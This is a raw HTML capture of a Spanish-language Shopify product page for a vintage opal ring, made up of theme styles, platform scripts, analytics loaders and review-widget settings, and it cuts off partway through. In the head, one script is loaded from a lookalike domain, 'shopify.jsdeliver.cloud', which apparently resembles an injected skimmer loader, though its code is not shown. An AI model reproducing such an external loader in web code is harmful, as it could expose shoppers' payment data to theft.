

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hipnotelia.com/products/vintage-opal-ring
body_size: 85211
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
<meta name="google-site-verification" content="aP-vtyPTe--nTuqg-kZ1FTX1Qz7LLM4vBn7qmFze7Sw" />
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://hipnotelia.com/products/vintage-opal-ring">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="http://backend.ecomoptimizationblueprint.com" crossorigin>
    
    
    

    <script src="//hipnotelia.com/cdn/shop/t/42/assets/global.js?v=21569970975563909261744215322" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>"></script>
    <script src="//hipnotelia.com/cdn/shop/t/42/assets/secondary.js?v=39220525232711987051744215403" defer="defer" data-defer="true" data-is-rtl="false"></script>
    <script src="//hipnotelia.com/cdn/shop/t/42/assets/kit-fontawesome.js?v=44887855599290739311744215024" defer="defer"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script>

    
<title>
      Vintage Opal Ring - Hipnotelia
</title>

    
      <meta name="description" content="Compre Vintage Opal Ring al mejor precio en Hipnotelia. Envío gratuito.">
    

    

<meta property="og:site_name" content="Hipnotelia">
<meta property="og:url" content="https://hipnotelia.com/products/vintage-opal-ring">
<meta property="og:title" content="Vintage Opal Ring - Hipnotelia">
<meta property="og:type" content="product">
<meta property="og:description" content="Compre Vintage Opal Ring al mejor precio en Hipnotelia. Envío gratuito."><meta property="og:image" content="http://hipnotelia.com/cdn/shop/products/anillo-de-opalo-vintage-924983.jpg?v=1700072581">
  <meta property="og:image:secure_url" content="https://hipnotelia.com/cdn/shop/products/anillo-de-opalo-vintage-924983.jpg?v=1700072581">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><style data-shopify>

</style>
<meta property="og:price:amount" content="499.00">
  <meta property="og:price:currency" content="MXN"><div class="meta-data-link">
<meta data-meta-value="ECOM-f2055dca74b2ad48bf7e985bfeb"> 
</div><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Vintage Opal Ring - Hipnotelia">
<meta name="twitter:description" content="Compre Vintage Opal Ring al mejor precio en Hipnotelia. Envío gratuito.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="PTJs3g-adRxsHokjcSl2LLzSc75Pj0xTwugkGzIySyo">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/67756065075/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8fcc03f8cc5b3afcbc0a1e5082e3dd94">
<meta id="in-context-paypal-metadata" data-shop-id="67756065075" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="MXN">
<link rel="alternate" type="application/json+oembed" href="https://hipnotelia.com/products/vintage-opal-ring.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"8fcc03f8cc5b3afcbc0a1e5082e3dd94","betas":["rich-media-storefront-analytics"],"domain":"hipnotelia.com","predictiveSearch":true,"shopId":67756065075,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "melomx.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"live of Ecomopti-update-BACKUP CLEAN","id":179955040581,"schema_name":"Ecom Optimization","schema_version":"2.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "hipnotelia.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//hipnotelia.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DaR8I8JV.es.esm.js"></script>
<script defer="defer" async type="module" src="//hipnotelia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CvUpgQgQ.esm.js"></script>
<script type="module">
  await import("//hipnotelia.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DaR8I8JV.es.esm.js");
await import("//hipnotelia.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CvUpgQgQ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/3783\/3627\/files\/tptinstall.min.js?v=1718591634\u0026t=tapita-seo-script-tags\u0026shop=melomx.myshopify.com","https:\/\/s3.ap-south-1.amazonaws.com\/media.intelliticks.com\/company\/W8CwHYYB5LWB6sXsp_c\/shopify\/qr-tracking.js?shop=melomx.myshopify.com","https:\/\/tr.attribuly.com\/v3-1\/Hga4NSfhq6vQxvNi5qPqvuxUAJGakdbA\/attribuly.js?shop=melomx.myshopify.com","https:\/\/reconvert-cdn.com\/assets\/js\/store_reconvert_node.js?v=2\u0026scid=ZjRjMmVlZGU0OWY3NjE4MzgzMjYyZGUwMzNkN2VhYjguMGM5YTFiN2QyYWRiMjA1ODlmMjhjNzA3ZDQ3NGNiNTc=\u0026shop=melomx.myshopify.com","https:\/\/reconvert-cdn.com\/assets\/js\/reconvert_script_tags.mini.js?scid=VTNmeEV0TmRZMXFVRlBnc3dpbEtHZz09\u0026shop=melomx.myshopify.com","https:\/\/pixel.wetracked.io\/melomx.myshopify.com\/events.js?shop=melomx.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":67756065075,"offset":-21600,"reqid":"d3a13629-91a7-45cc-bf69-5da39d5130e1-1764706365","pageurl":"hipnotelia.com\/products\/vintage-opal-ring","u":"817104f0245a","p":"product","rtyp":"product","rid":8715702239557};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//hipnotelia.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://hipnotelia.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://hipnotelia.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//hipnotelia.com/cdn/shop/t/42/compiled_assets/scripts.js?3070"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: Helvetica, Arial, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      

      
      
        
        :root {
          --font-heading-family: Helvetica, Arial, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 59, 207, 181;
        --color-base-accent-2: 23, 115, 176;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #3bcfb5;
        --gradient-base-accent-2: #1773b0;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 8px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 4px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 4px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.03em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//hipnotelia.com/cdn/shop/t/42/assets/custom.css?v=119581471551444190721744215018" rel="stylesheet" type="text/css" media="all" />
    <link href="//hipnotelia.com/cdn/shop/t/42/assets/base.css?v=124715916947476696011744215006" rel="stylesheet" type="text/css" media="all" />
    
<link
        rel="stylesheet"
        href="//hipnotelia.com/cdn/shop/t/42/assets/component-predictive-search.css?v=76514217051199997821744215015"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "r8lytykcv3");
</script>
  <!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->
<!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->




<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","badge_star_color":"#f8d932","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} opinion/opiniones","widget_no_review_text":"Sin opiniones","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Nombre","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Dirección de correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Tu dirección de correo electrónico","widget_email_field_error_text":"Por favor, ingresa una dirección de correo electrónico válida.","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Da un título a tu reseña","widget_review_body_field_text":"Contenido de la reseña","widget_review_body_placeholder_text":"Empieza a escribir aquí...","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor, actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña se publicará tan pronto como sea aprobada por el administrador de la tienda. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","widget_star_color":"#f8d932","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la tienda)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_other_products_reviews_text":"Reseñas para otros productos","widget_store_reviews_subtab_text":"Reseñas de la tienda","widget_no_store_reviews_text":"Esta tienda no ha recibido ninguna reseña todavía","widget_web_restriction_product_reviews_text":"Este producto no ha recibido ninguna reseña todavía","widget_no_items_text":"No se encontraron elementos","widget_show_more_text":"Mostrar más","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_translate_review_text":"Traducir reseña a {{ language }}","widget_translating_review_text":"Traduciendo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"No se pudo traducir la reseña.","widget_translate_review_retry_text":"Reintentar","widget_translate_review_try_again_later_text":"Intentar más tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Imágenes Primero","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por nosotros","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Los clientes nos califican {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrellas basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Los clientes hablan por nosotros","testimonials_carousel_title":"Los clientes nos dicen","videos_carousel_title":"Historias de clientes reales","cards_carousel_title":"Los clientes nos dicen","featured_carousel_count_text":"de {{ n }} 